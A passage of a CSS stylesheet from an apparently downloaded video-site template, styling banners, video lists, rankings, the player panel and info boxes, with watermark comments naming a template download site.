  background-color: var(--bg-color-1);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  display: block;
  height: 0;
  padding-bottom: 40%;
}
.banner-box .banner-pic a .common_shade {
  position: absolute;
  z-index: 1;
  pointer-events: none;
  opacity: 0;
}
.banner-box .banner-pic a .common_shade.bottom_shade{
  opacity: 1;
}
.banner-box .banner-pic a .top_shade, .banner-box .banner-pic a .bottom_shade {
  width: 100%;
  height: 40%;
  bottom: 0;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 18, 0)), to(var(--bg-color-1)));
  background: -webkit-linear-gradient(top, rgba(18, 18, 18, 0), var(--bg-color-1) 100%);
  background: linear-gradient(180deg, rgba(18, 18, 18, 0), var(--bg-color-1) 100%);
}
.banner-box .banner-pic a .top_shade {
  -webkit-transform: scaleY(-1);
  -ms-transform: scaleY(-1);
  transform: scaleY(-1);
  height: 5%;
  top: 0;
  bottom: auto;
}
.banner-box .banner-pic a .left_shade, .banner-box .banner-pic a .right_shade {
  height: 100%;
  width: 10%;
  left: 0;
  top: 0;
  background-image: -webkit-gradient(linear, right top, left top, color-stop(0, rgba(18, 18, 18, 0)), to(var(--bg-color-1)));
  background-image: -webkit-linear-gradient(right, rgba(18, 18, 18, 0), var(--bg-color-1));
  background-image: linear-gradient(270deg, rgba(18, 18, 18, 0), var(--bg-color-1));
}
.banner-box .banner-pic a .right_shade {
  -webkit-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  transform: scaleX(-1);
  left: auto;
  right: 0;
}
.banner-box .nav-name {
  position: absolute;
  top: 19%;
  left: 50%;
  z-index: 2;
  height: 300px;
  width: 228px;
  margin-left: 660px;
  transform: translateX(calc(-100% - var(--theme-gap)));
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(22%, var(--bg-color-1)), color-stop(81%, var(--bg-color-1)), to(transparent));
  background-image: -webkit-linear-gradient(top, transparent, var(--bg-color-1) 22%, var(--bg-color-1) 81%, transparent);
  background-image: linear-gradient(180deg, transparent, var(--bg-color-1) 22%, var(--bg-color-1) 81%, transparent);
}
.banner-box .nav-name .name {
  width: 100%;
  padding: 0 20px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  height: 40px;
  line-height: 40px;
}
.banner-box .nav-name .name h3 {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: inherit;
  font-size: 14px
}
.banner-box .nav-name .name p {
  display: none;
  font-size: 12px;
  text-align: left;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis
}
.banner-box .nav-name .name.active {
  background-image: linear-gradient(90deg, var(--bg-color-2), hsla(0, 0%, 100%, .23));
  height: 70px;
  margin-bottom: 12px;
  opacity: 1;
  color: var(--text-color-3);
}
.banner-box .nav-name .name.active h3 {
  opacity: 1;
  display: block;
  height: 44px;
  line-height: 50px;
  font-size: 15px;
  font-weight: 700
}
.banner-box .nav-name .name.active p {
  display: block;
  line-height: 20px
}
.clist-box, .type-box {
  position: absolute;
  height: 80px;
  width: 100%;
  font-size: 16px;
  line-height: 24px;
  margin-top: 10px;
  z-index: 2;
  bottom: 0;
  opacity: .8;
}
.clist-box .container, .type-box .container {
  position: relative;
}
.clist-box .clist-left .clist-left-tabs {
  display: block;
  float: left;
  position: relative;
  text-align: center
}
.clist-box .clist-left .clist-left-tabs .clist-left-tabs-title {
  display: block;
  font-size: 26px;
  font-weight: 900;
  text-align: center;
  pointer-events: auto;
  position: relative
}
.clist-box .clist-left .clist-left-tabs .clist-left-tabs-sub a {
  margin-top: 8px;
  display: block;
  float: left;
  width: 50%;
  padding-right: 5px;
  overflow: hidden;
  white-space: nowrap;
  font-size: 15px;
  font-weight: 400;
  text-align: right;
  pointer-events: auto
}
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
.clist-box .clist-left .clist-left-tabs .clist-left-tabs-sub a:nth-child(2) {
  text-align: left;
  padding-right: 0;
  padding-left: 5px;
}
.clist-box .clist-right {
  height: 90px;
  float: right;
}
.clist-box .clist-right a {
  display: block;
  height: 90px;
  float: right;
  position: relative;
  width: 70px;
  pointer-events: auto;
  text-align: center;
}
.clist-box .clist-right a .fa {
  font-size: 32px;
  display: inline-block;
  margin-bottom: 8px;
  clear: both;
  color: #f60;
}
.clist-box .clist-right a:nth-child(1) .fa {
  color: #f00;
}
.clist-box .clist-right a span {
  display: block;
  font-size: 14px
}
.clist-box .clist-line-box {
  display: inline-block;
  overflow: hidden;
  position: absolute;
  height: 60px;
  width: 20px;
  top: 40%;
  transform: translateY(-50%);
  right: 234px;
}
.clist-box .clist-line-box .clist-line {
  width: 1px;
  height: 60px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  background: linear-gradient(hsla(0, 0%, 100%, 0), hsla(0, 0%, 100%, .5) .31, hsla(0, 0%, 100%, .5) .56, hsla(0, 0%, 100%, 0) 1)
}
.type-box {
  height: auto;
  opacity: 1;
}
.type-box .type {
  vertical-align: top;
}
.type-box .type h3 {
  height: 22px;
  margin-bottom: 10px
}
.type-box .type h3 a {
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin-left: 16px
}
.type-box .type h3 a i {
  font-size: 12px;
  margin-left: 5px
}
.type-box .type ul {
  width: 100%;
  font-size: 0
}
.type-box .type ul li {
  display: inline-block;
  margin-top: 5px;
  margin-bottom: 6px;
  font-size: 16px
}
.type-box .type li {
  width: 20%
}
.type-box .type.t1 li {
  width: 50%
}
.fixedbar-fixed-bar {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 999;
  width: 70px;
  opacity: .98;
  text-align: center;
  border-radius: 4px;
}
.fixedbar-fixed-bar .type, .fixedbar-fixed-bar .ant-back-top, .fixedbar-fixed-bar .skin-switch {
  background-color: var(--theme-color);
  margin-bottom: 5px;
  border-radius: 4px;
  overflow: hidden;
}
.fixedbar-fixed-bar .type {
  background-color: var(--bg-color-3);
  display: none;
}
.fixedbar-fixed-bar .ant-back-top {
  display: none;
}
.fixedbar-fixed-bar .type a {
  display: block;
  font-size: 14px;
  font-weight: 400;
  text-align: center;
  line-height: 36px;
  color: var(--text-color-1);
}
.fixedbar-fixed-bar .type a + a {
  border-top: 1px solid var(--bg-color-2);
}
.fixedbar-fixed-bar .type a.active, .fixedbar-fixed-bar .type a:hover {
  background-color: var(--theme-color);
  color: var(--theme-text-color);
}
.fixedbar-fixed-bar .ant-back-top {
  height: 40px;
  line-height: 40px;
  position: relative;
  font-size: 14px;
  font-variant: tabular-nums;
  font-weight: bold;
  list-style: none;
  font-feature-settings: "tnum", "tnum", "tnum";
  cursor: pointer;
  color: var(--theme-text-color);
}
.fixedbar-fixed-bar .ant-back-top:hover {
  opacity: .8;
}
.fixedbar-fixed-bar .ant-back-top a:hover {
  color: var(--theme-text-color);
}
.fixedbar-fixed-bar .ant-back-top .fa {
  font-size: 24px;
}
.fixedbar-fixed-bar .fixedbar-top {
  height: 16px;
  font-size: 14px;
  line-height: 16px;
  text-align: center;
  vertical-align: top;
  display: none;
}
.fixedbar-fixed-bar .fixedbar-top-link {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0
}
.fixedbar-fixed-bar .skin-switch a {
  font-size: 18px;
  height: 40px;
  line-height: 40px;
  color: var(--theme-text-color);
}
.fixedbar-fixed-bar .skin-switch:hover {
  opacity: .8;
}
.skin-switch a.light, [data-theme="1"] .skin-switch a.dark, .header .a3 .item.skin-switch a.light, [data-theme="1"] .header .a3 .item.skin-switch a.dark {
  display: none;
}
[data-theme="1"] .skin-switch a.light, .skin-switch a.dark, [data-theme="1"] .header .a3 .item.skin-switch a.light, .header .a3 .item.skin-switch a.dark {
  display: block;
}
.links-box, .star-box, .vod-list, .vod-list-tv, .vod-topic {}
.links-box h2, .star-box h2, .vod-list h2, .vod-list-tv h2, .vod-topic h2, .art-box h2, .comment-list h2 {
  width: 100%;
  font-size: 26px;
  line-height: 40px;
  overflow: hidden;
}
.star-box h2 .type, .vod-list h2 .type, .vod-list-tv h2 .type, .art-box h2 .type {
  position: relative;
  display: inline-block;
  box-sizing: border-box;
  margin: 0;
  padding-left: 0;
  list-style: none;
  float: right;
}
.star-box h2 .type a, .vod-list h2 .type a, .vod-list-tv h2 .type a, .art-box h2 .type a {
  margin-left: 20px;
  padding: 0 14px;
  border-radius: 14px;
  height: 28px;
  line-height: 28px;
  font-size: 14px;
  text-align: center;
  background-color: var(--bg-color-3);
  font-weight: 400;
  vertical-align: middle;
  display: inline-block;
  color: var(--text-color-3);
}
.star-box h2 .type a:hover, .vod-list h2 .type a:hover, .vod-list-tv h2 .type a:hover, .art-box h2 .type a:hover, .star-box h2 .type a.active, .vod-list h2 .type a.active, .vod-list-tv h2 .type a.active, .art-box h2 .type a.active {
  background-color: var(--theme-color);
  color: var(--theme-text-color, #fff);
}
.vod-list ul {
  margin-top: 15px
}
.vod-list ul li {
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  margin-bottom: 46px;
}
.vod-list.slide-list ul {
  width: 100%;
}
.vod-list.slide-list ul li {
  width: 205px;
  padding: 0 6px 0 6px
}
.vod-list ul li .pic {
  position: relative;
  text-align: left;
  background: var(--bg-color-2);
  border-radius: 7px;
  overflow: hidden;
  width: 100%;
  -webkit-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out;
  position: relative;
  box-shadow: var(--theme-shadow);
}
.vod-list ul li .pic a {
  display: block;
}
.vod-list .name, .vod-list-tv .name {
  position: relative;
  padding-top: 5px;
  z-index: 10;
  overflow: hidden;
  border-radius: 0 0 7px 7px
}
.vod-list .name h3, .vod-list-tv .name h3 {
  max-height: 22px;
  height: 22px;
  white-space: nowrap;
  overflow: hidden
}
.vod-list .name h3 a, .vod-list-tv .name h3 a {
  display: block;
  height: 22px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  word-break: break-all;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  width: 100%;
  line-height: 22px;
  font-size: 16px
}
.vod-list .name h3 a:hover, .vod-list-tv .name h3 a:hover {
  color: var(--theme-color)
}
.vod-list .name p, .vod-list-tv .name p {
  margin-top: 5px;
  line-height: 20px;
  font-size: 14px;
  overflow: hidden;
  opacity: .7;
}
.vod-list-tv .vlist {
  width: 100%;
  margin-top: 15px;
}
.vod-list-tv .vlist ul {
  position: relative;
  z-index: 1
}
.vod-list-tv .vlist ul li {
  vertical-align: top;
  margin-bottom: 15px
}
.vod-list-tv .vlist ul li .pic {
  position: relative;
  border-radius: 7px;
  background: var(--bg-color-2);
  overflow: hidden;
  -webkit-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out;
  position: relative;
  box-shadow: var(--theme-shadow);
}
.vod-list-tv .vlist ul li .pic a {
  text-decoration: none;
  z-index: 2
}
.ranking-item {}
.ranking-item a {
  display: block;
  height: 70px;
  overflow: hidden;
  padding: 10px;
}
.ranking-item + .ranking-item a {
  border-top: 1px solid var(--bg-color-3);
}
.ranking-item a:hover {
  background-color: var(--bg-color-3);
}
.ranking-item-left {
  position: relative;
  float: left;
  width: 50px;
  height: 50px;
}
.ranking-item-icon {
  color: hsla(0, 0%, 100%, .12);
  position: absolute;
  left: 4px;
  bottom: 0;
  font-family: Impact;
  font-size: 32px;
  line-height: 1;
  -webkit-background-clip: text;
  background-clip: text;
  background-image: linear-gradient(180deg, var(--text-color-3), transparent);
  opacity: .14;
}
.ranking-item-num {
  display: block;
  width: 100%;
  height: 35px;
  font: 700 30px Impact;
  vertical-align: top;
  margin-top: 3px;
  margin-left: -2px;
  -webkit-transform: skew(-10deg);
  -ms-transform: skew(-10deg);
  transform: skew(-10deg);
  text-align: center;
}
.ranking-item:nth-child(1) .ranking-item-num {
  color: #ff4f34;
}
.ranking-item:nth-child(2) .ranking-item-num {
  color: #fa6400;
}
.ranking-item:nth-child(3) .ranking-item-num {
  color: #ffb802;
}
.ranking-item-cover {
  opacity: 0;
  width: 100%;
  padding-right: 8px;
}
.ranking-item:hover .ranking-item-icon, .ranking-item:hover .ranking-item-num {
  display: none;
}
.ranking-item:hover .ranking-item-cover {
  opacity: 1;
}
.ranking-item-info {
  overflow: hidden;
}
.ranking-item-info h4 {
  font-size: 16px;
  line-height: 30px;
}
.ranking-item-info p {
  color: var(--text-color-2);
  font-size: 13px;
}
.ranking-item a:hover .ranking-item-info h4, .ranking-item a:hover .ranking-item-info p {
  color: var(--text-color-3);
}
.ranking-item a:hover .ranking-item-info p {
  opacity: 0.6;
}
.ranking-item-hits {
  float: right;
  color: var(--theme-color);
  line-height: 50px;
}
.art-box .art-list {
  margin-top: 15px;
  margin-bottom: 15px;
}
.art-item {
  padding-bottom: 10px;
  margin-bottom: 5px;
  position: relative;
}
.art-item + .art-item {
  padding-top: 10px;
  border-top: 1px solid var(--bg-color-3);
}
.art-item-cover .img-wrapper {
  border-radius: 7px;
  padding-bottom: 50%;
}
.art-item-img-box {}
.art-item-img .img-wrapper {
  padding-bottom: calc(50% - 30px);
  border-radius: 7px;
}
.art-item .img-wrapper {
  transition: all .25s ease-in-out;
}
.art-item .img-wrapper:hover {
  transform: scale(1.05);
}
.art-item-info {
  position: static;
}
.art-item-title, .art-item-title-2 {
  font-size: 18px;
  margin-bottom: 10px;
  line-height: 1.2;
}
.art-item-title-2 {
  font-size: 16px;
}
.art-item-desc {
  font-size: 14px;
  padding-top: 5px;
}
.art-item-foot {
  position: absolute;
  bottom: 10px;
}
.art-item-foot a {
  float: left;
}
.art-item-foot span {
  margin-left: 30px;
  float: left;
}
.vod-topic ul {
  margin-top: 15px
}
.vod-topic li {
  border-radius: 4px;
  position: relative;
  margin-bottom: calc(var(--theme-gap, 15px)*2);
}
.vod-topic li .pic {
  width: 100%;
  height: 100%;
  border-radius: 7px;
  overflow: hidden;
  -webkit-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out;
  position: relative;
  box-shadow: var(--theme-shadow);
}
.vod-topic li .text {
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: center;
  color: #fff;
  width: 100%;
  font-size: 16px;
  background-image: linear-gradient(transparent, rgba(0, 0, 0, .5));
  padding-bottom: 10px
}
.vod-topic li .text p {
  padding-top: 6px
}
.vod-list .pic:hover, .vod-list-tv .pic:hover, .vod-topic .pic:hover {
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05)
}
.links-box {}
.links-box ul {
  margin-top: 10px
}
.links-box li {
  display: inline-block;
  margin-right: 20px
}
.notice {
  z-index: 99999;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, .2);
  display: none
}
.notice-bg {
  width: 50%;
  height: 100%;
  position: relative;
  top: 30%;
  left: 25%;
  z-index: 2
}
.notice-bg .notice-box {
  width: 400px;
  max-height: 280px;
  background-color: var(--bg-color-3);
  border-radius: 10px;
  margin: 0 auto;
  padding-top: 1px;
  padding-bottom: 40px
}
.notice-bg .notice-box .title {
  width: 80%;
  background-color: #fff;
  height: 2px;
  margin-left: 10%;
  text-align: center;
  position: relative;
  margin-top: 80px
}
.notice-bg .notice-box .title text {
  position: absolute;
  background-color: var(--bg-color-3);
  width: 100px;
  height: 30px;
  text-align: center;
  bottom: -14px;
  left: 50%;
  margin-left: -50px;
  font-size: 20px;
  font-weight: 600
}
.notice-bg .notice-box .text {
  width: 80%;
  margin-left: 10%;
  margin-top: 30px;
  max-height: 150px;
  overflow-y: auto;
  padding-top: 5px;
  font-size: 15px;
  color: #ccc;
  line-height: 23px
}
.notice-bg .top {
  top: -80px;
  position: absolute;
  left: 50%;
  z-index: 3;
  width: 110px;
  height: 120px;
  margin-left: -55px
}
.notice-bg .del {
  width: 40px;
  height: 100px;
  text-align: center;
  margin: 0 auto
}
.notice-bg .del .line {
  margin: 0 auto;
  width: 2px;
  height: 60px;
  background-color: var(--text-color-1)
}
.notice-bg .del img {
  width: 40px;
  height: 40px;
  margin-top: -5px;
  cursor: pointer
}
.bottom {
  width: 100%;
  text-align: center;
  border-top: 1px solid hsla(0, 0%, 100%, .05);
  padding: 10px 0;
  background-color: var(--bg-color-2);
}
.bottom p {
  font-size: 14px;
  font-weight: 300;
  margin-top: 6px;
  line-height: 25px;
  color: var(--text-color-3);
}
.bottom p:first-child {
  margin: 15px 0
}
.bottom p a {
  color: var(--text-color-3);
  font-weight: 500
}
.bottom p i {
  padding: 0 24px;
  display: inline-block
}
.bottom p a:hover, .links-box li a:hover {
  color: var(--theme-color)
}
.bottom .ewave-banner-text {
  font-size: 24px;
  height: 100px;
  line-height: 100px;
}
.nav-m {
  display: none;
  position: relative;
  margin-left: 10px;
}
.header .a3 .item.nav-m {
  z-index: 2;
}
.nav-m-box {
  display: none;
  background-color: var(--bg-color-1);
  box-shadow: var(--theme-shadow);
  padding: var(--theme-gap);
  width: 200px;
  overflow-y: auto;
}
.nav-m-wrapper {
  background-color: var(--bg-color-3);
  padding: var(--theme-gap);
  border-radius: 4px;
}
.nav-m-box a {
  display: block;
  line-height: 35px;
  overflow: hidden;
  text-overflow: inherit;
  white-space: nowrap;
  text-align: left;
  padding-left: 15px;
  position: relative;
  color: var(--text-color-3);
}
.nav-m-box a.active, .nav-m-box a:hover {
  color: var(--theme-color);
}
.nav-m-wrapper li .ewave-collapse-toggle::before {
  content: "\f0da";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  font-size: 18px;
}
.nav-m-wrapper li.active .ewave-collapse-toggle::before {
  content: "\f0d7";
}
.nav-m-wrapper li .ewave-collapse-content a {
  padding-left: 50px;
}
.nav-m-wrapper li .ewave-collapse-content a::before, .nav-m-wrapper li .ewave-collapse-content a::after {
  content: '';
  display: block;
  width: 1px;
  height: 17px;
  left: 35px;
  top: 50%;
  transform: translateY(-50%);
  background-color: var(--text-color-3);
  position: absolute;
  z-index: 0;
}
.nav-m-wrapper li .ewave-collapse-content a::after {
  width: 10px;
  height: 1px;
}
.nav-m-wrapper li .ewave-collapse-content a.active::before, .nav-m-wrapper li .ewave-collapse-content a.active::after, .nav-m-wrapper li .ewave-collapse-content a:hover::before, .nav-m-wrapper li .ewave-collapse-content a:hover::after {
  background-color: var(--theme-color);
}
.star {
  width: 100%;
  margin-top: 20px;
  overflow: hidden;
  position: relative;
  margin-bottom: 20px
}
.star ul {
  height: 100%;
  padding: 0 5px;
  margin-left: 0;
  white-space: nowrap;
  transition: all .3s ease 0s
}
.star li {
  width: 157px;
  margin-right: 20px;
  overflow: hidden
}
.star li a {
  display: block
}
.star li .pic {
  border: 1px solid #1eb6d8;
  width: 100%;
  border-radius: 50%;
  opacity: .9;
  overflow: hidden;
  position: relative;
}
.star li:hover .pic {
  opacity: 1
}
.star li .name {
  padding-top: 10px;
  text-align: center;
  width: 100%;
  font-size: 16px
}
.more-box {
  width: 100%;
  overflow: hidden;
  position: relative
}
.more-box ul {}
.category-box {
  color: var(--text-color-3);
}
.category-box dl {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.category-box dl dt {
  float: left;
  width: 40px;
  text-align: center;
  position: relative;
}
.category-box dl dt span {
  display: block;
  font-size: 14px;
  text-align: center;
  line-height: 28px;
}
.category-box dl dd {
  position: relative;
  width: calc(100% - 50px);
  float: left;
  padding-bottom: 15px;
  padding-left: 10px;
  margin-left: 5px;
  overflow: hidden;
}
.category-box dl dd::after {
  left: auto;
  right: 0;
}
.category-box dl dd a {
  line-height: 28px;
  height: 28px;
  padding: 0 10px;
  font-size: 14px;
  margin-right: 10px;
  width: auto;
  color: var(--text-color-3);
}
.category-box dl dd a.active, .category-box dl dd a:hover {
  background-color: var(--theme-color);
  border-radius: 14px;
  color: var(--theme-text-color);
  box-shadow: var(--theme-shadow);
}
.starinfo-box {
  width: 100%;
  background: var(--bg-color-2);
  border-radius: 4px;
  margin-top: 15px;
  margin-bottom: 20px;
  padding: 20px 0;
  position: relative
}
.starinfo-box .pic {
  width: 250px;
  height: 300px;
  left: 20px;
  position: absolute;
  top: 20px;
}
.starinfo-box .pic img {
  width: 100%;
  height: 100%;
  border-radius: 4px
}
.starinfo-box .text {
  padding-left: 290px
}
.starinfo-box .text h4 {
  font-size: 26px;
  font-weight: 500;
}
.starinfo-box .text p {
  width: 98%;
  font-size: 16px;
  font-weight: 400;
  color: rgb(214 214 214 / 87%);
  padding-top: 10px;
  height: 120px;
  overflow: hidden;
  line-height: 29px
}
.starinfo-box .text .row {
  width: 98%;
  border-bottom: 1px dashed #484848;
  padding-bottom: 16px
}
.starinfo-box .text .row span {
  width: 33.333%;
  display: inline-block;
  padding-top: 15px;
  font-size: 15px;
  font-weight: 500;
  color: rgba(214, 214, 214, 0.87);
  overflow: hidden;
  white-space: nowrap
}
.starinfo-box .text .row span.auto {
  width: 100%
}
.hot-bg {
  background-image: url(../images/hot.png);
  height: 242px;
  background-size: auto 242px;
  background-position: 50%;
  background-repeat: no-repeat;
  position: relative;
  top: 57px
}
.hot-bg.news {
  background-image: url(../images/news.png);
  background-size: auto 242px;
  background-position: 50%;
  background-repeat: no-repeat
}
.hot-box {
  margin-top: 70px;
  width: 100%;
  font-size: 0
}
.hot-box ul {
  margin-bottom: 20px;
  display: inline-block;
  width: 22.75%;
  font-size: 16px;
  vertical-align: top;
  margin-right: 3%;
  background: #1e1e24;
  border-radius: 8px
}
.hot-box ul h3 {
  border-radius: 8px 8px 0 0;
  background: var(--bg-color-3);
  height: 60px;
  line-height: 60px;
  margin: 0;
  font-size: 22px;
  font-weight: 400;
  padding: 0 24px
}
.hot-box ul li {
  text-decoration: none;
  display: block;
  font-size: 16px;
  line-height: 16px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}
.hot-box ul li a {
  display: block;
  width: 100%;
  padding: 0 24px;
  padding-top: 15px;
  padding-bottom: 15px
}
.hot-box ul li:hover {
  background: #151517
}
.hot-box ul li .num {
  margin-right: 21px;
  font-size: 18px;
  font-family: Trebuchet MS;
  font-weight: 700;
  vertical-align: middle;
  line-height: 16px
}
.hot-box ul li .num.n1 {
  color: #ff4f34
}
.hot-box ul li .num.n2 {
  color: #fa6400
}
.hot-box ul li .num.n3 {
  color: #ffb802
}
.hot-box ul li .name {
  vertical-align: middle;
  line-height: 16px
}
.vod-player {
  position: relative;
  z-index: 1;
}
.vod-player .vod-left {
  width: calc(100% - 316px);
  background-color: #000;
  position: relative;
  z-index: 1;
}
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
.vod-player .vod-left .full-btn {
  position: absolute;
  z-index: 1;
  width: 20px;
  height: 40px;
  line-height: 40px;
  top: 40%;
  right: -20px;
  background: var(--bg-color-3);
  border-radius: 0 100px 100px 0;
  cursor: pointer;
  text-align: center;
}
.vod-player .vod-left .full-btn i {
  font-size: 16px;
}
.vod-player .vod-left .full-btn:hover i {
  color: var(--text-color-3)
}
.vod-player.ewave-player-full.active .vod-left {
  width: 100%;
}
.vod-player.ewave-player-full.active .vod-left .full-btn i {
  transform: rotate(180deg);
  display: inline-block;
}
.vod-player.ewave-player-full.active .vod-right {
  display: none;
}
.vod-player .vod-right {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  overflow: hidden;
  width: 316px;
  padding: 20px;
  padding-right: 10px;
  background-color: var(--bg-color-2);
}
.vod-player .vod-right h3 {
  font-size: 16px;
  font-weight: 500;
}
.vod-player .vod-right .text {
  max-height: 34px;
  width: 100%;
  font-size: 12px;
  line-height: 17px;
  overflow: hidden;
  margin-top: 10px;
  padding-bottom: 20px;
}
.vod-player .vod-right .text em {
  color: var(--text-color-3);
  font-style: normal
}
.vod-player .vod-right .scrollbar {
  height: calc(100% - 210px);
  overflow: hidden;
  overflow-y: auto
}

.vod-player .qrcode-box {
  display: block;
  position: relative;
  background-color: var(--bg-color-3);
  border-radius: 4px;
  padding: 6px 0;
  height: 70px;
  margin: 24px 0 15px;
}
.vod-player .qrcode-box .img {
  position: absolute;
  width: 37px;
  height: 30px;
  top: -17px;
  left: 14px;
  background: url(../images/a.png);
  background-size: 100%;
}
.vod-player .qrcode-box .ewave-qrcode {
  position: absolute;
  width: 60px;
  height: 60px;
  border-radius: 4px;
  left: 6px;
  padding: 2px;
  background-color: #fff;
}
.vod-player .qrcode-box .ewave-qrcode canvas {
  width: 100%;
  height: 100%;
}
.vod-player .qrcode-box .info {
  float: left;
  margin-left: 80px;
}
.vod-player .qrcode-box .info h3 {
  height: 22px;
  line-height: 22px;
  font-size: 16px;
  margin: 5px 0;
  color: var(--text-color-1)
}
.vod-player .qrcode-box .info p {
  font-size: 12px;
  line-height: 17px;
  height: 17px;
  color: var(--text-color-1)
}
.vod-player .vod-right .scrollbar .vodlist {
  margin-top: 10px
}
.vod-player .vod-right .scrollbar .vodlist h3 {
  max-height: 34px;
  width: 100%;
  font-size: 14px;
  line-height: 17px;
  overflow: hidden;
  padding-bottom: 20px;
  color: var(--text-color-1)
}
.vod-player .vod-right .scrollbar .vodlist ul {
  display: block;
  width: 100%
}
.vod-player .vod-right .scrollbar .vodlist li {
  width: 100%;
  margin-bottom: 12px;
  height: 70px;
  display: block
}
.vod-player .vod-right .scrollbar .vodlist li .pic {
  width: 115px;
  position: relative;
  float: left;
}
.vod-player .vod-right .scrollbar .vodlist li .info {
  float: right;
  width: 160px
}
.vod-player .vod-right .scrollbar .vodlist li .name {
  font-size: 14px;
  font-weight: 500;
  width: 100%;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  white-space: nowrap
}
.vod-player .vod-right .scrollbar .vodlist li .actor {
  padding-top: 5px;
  font-size: 12px;
  color: #999;
  width: 100%;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  white-space: nowrap
}
.vod-player .vod-right .scrollbar .vodlist li .hits {
  padding-top: 2px;
  font-size: 12px;
  color: #999
}
.vod-player .vod-right .scrollbar .vodlist li .hits i {
  font-size: 12px;
  margin-right: 5px
}
.vod-bottom {
  position: relative;
  background: var(--bg-color-1)
}
.vod-bottom .vod-left {}
.vod-bottom .vod-right {}
.vod-bottom .vod-right .hot {
  display: block;
  position: relative;
}
.vod-bottom .vod-right .hot h2 {
  display: inline-block;
  text-align: left;
  margin: 2px 12px 20px 10px;
  color: var(--text-color-1);
  font-size: 24px;
  font-weight: 500
}
.comment-box {
  width: 100%;
  display: inline-block;
  vertical-align: top
}
.comment-list {}
.comment-list h3 {}
.ewave-comment-reply-box .ewave-comment-item:not(:last-child)::after {
  background-color: var(--bg-color-3);
}
.content-box {
  width: 100%;
  margin-top: 20px
}
.content-box h2 {
  font-size: 20px;
  font-weight: 700;
  color: hsla(0, 0%, 100%, .8);
  border-left: 5px solid var(--text-color-3);
  padding-left: 15px
}
.content-box .text {
  width: 100%;
  margin-top: 10px;
  padding: 10px 5px
}
.content-box .text h3 {
  font-weight: 600;
  margin: 10px 0
}
.vod-info {
  padding: 15px;
  background: var(--bg-color-2);
  border-radius: 4px;
  position: relative;
  overflow: hidden;
  box-shadow: var(--theme-shadow);
}
.vod-info .pic {
  width: 220px;
  vertical-align: top;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  box-shadow: var(--theme-shadow);
}
.vod-info .pic img {
  width: 100%;
}
.vod-info .info {
  height: 100%;
  position: relative;
  float: right;
  width: calc(100% - 245px)
}
.vod-info .info h3 {
  font-size: 24px;
  font-weight: 500;
  margin-bottom: var(--theme-gap);
}
.vod-info .info p {
  width: 80%;
  font-size: 14px;
  width: calc(100% - 200px);
}
.vod-info .info p > span {
  margin-bottom: 5px;
}
.vod-info .info p a + a {
  margin-left: 10px;
}
.vod-info .info .text {
  width: 80%;
  line-height: 25px;
  overflow: hidden;
  font-size: 14px;
}
.vod-info .info .btn-box {
  padding-top: 15px;
}
.vod-info .info .btn-box a {
  display: inline-block;
  margin-right: 50px;
  width: 144px;
  height: 40px;
  line-height: 40px;
  background: #fb7f17;
  border-radius: 4px;
  font-size: 16px;
  color: #fff;
  text-align: center
}
.vod-info .info .btn-box a:hover {
  opacity: .8;
}
.vod-info .info .btn-box a i {
  font-size: 20px;
  margin-right: 5px;
  vertical-align: middle
}
.vod-info .info .btn-box a:nth-child(2) {
  background: #f55;
}
.vod-info .info .qrcode {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 10px;
  width: 160px;
  text-align: center
}
.vod-info .info .qrcode .img img, .vod-info .info .qrcode .img canvas {
  width: 100%;
}
.vod-info .info .qrcode .img .ewave-qrcode {
  padding: 2px;
  background-color: #fff;
  margin-bottom: 5px;
}
.vod-info .info .qrcode .img p {
  padding-top: 5px;
  line-height: 35px;
  background: var(--bg-color-1);
  text-align: center;
  width: 100%;
  font-size: 12px
}
.actor-info .info {
  min-height: 210px;
  padding-top: 10px;
}
.vod-info.actor-info .pic {
  box-shadow: none;
  left: 10px;
}
.vod-info.actor-info .pic .img-wrapper {
  padding-bottom: 100%;
  border-radius: 50%;
}
.layout-box {
  padding: var(--theme-gap, 15px);
  background-color: var(--bg-color-2);
  border-radius: 4px;
  box-shadow: var(--theme-shadow);
}
.playlist-box {
  width: 100%;
}
.playlist-box .playlist-tab-box {
  border-bottom: 1px solid var(--bg-color-3);
  height: 35px;
  position: relative
}
.playlist-box .playlist-tab-box .right {
  float: right;
